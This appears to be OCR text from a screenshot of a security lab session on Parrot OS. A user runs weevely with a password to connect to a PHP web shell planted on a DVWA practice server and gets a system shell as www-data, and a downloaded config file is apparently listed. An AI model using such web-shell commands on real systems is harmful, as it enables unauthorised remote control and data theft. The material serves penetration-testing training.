 Applications Places System
Parrot Terminal
File Edit View Search Terminal Help
┌─[ghaisani@raqilla]─[~]
└──╼ $weevely http://192.168.143.129/dvwa/vulnerabilities/shell.php 111222
[+] weevely 4.0.1
[+] Target: www-data@192.168.143.129:/var/www/dav
[+] Session: /home/ghaisani/.weevely/sessions/192.168.143.129/shell_0.session
[+] Shell: System shell
[+] Browse the filesystem or execute commands starts the connection
[+] to the target. Type :help for more information.
weevely>
shell.txt
config_downloaded.
txt
upload.txt
Menu Parrot Terminal